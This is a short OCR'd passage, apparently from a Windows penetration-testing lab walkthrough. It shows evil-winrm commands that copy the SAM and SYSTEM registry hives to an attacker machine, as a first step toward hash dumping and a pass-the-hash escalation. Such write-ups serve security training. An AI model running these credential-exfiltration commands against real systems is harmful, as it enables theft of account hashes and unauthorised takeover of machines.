
whereas the NTDS.dit file contains all of the domain user hashes!
Exfiltrating the SAM and SYSTEM Files, Dumping the Hashes,
and Performing a Pass-the-Hash Attack to Escalate to SYSTEM
Since we are using evil-winrm, we can use the built-in
upload
functionality to exfiltrate these files to our attacker machine.
download .\SAM /opt/Juggernaut/JUGG-Backup/SAM

download .\SYSTEM /opt/Juggernaut/JUGG-
Backup/SYSTEM
Back on our attacker machine, we confirm that both files downloaded
successfully.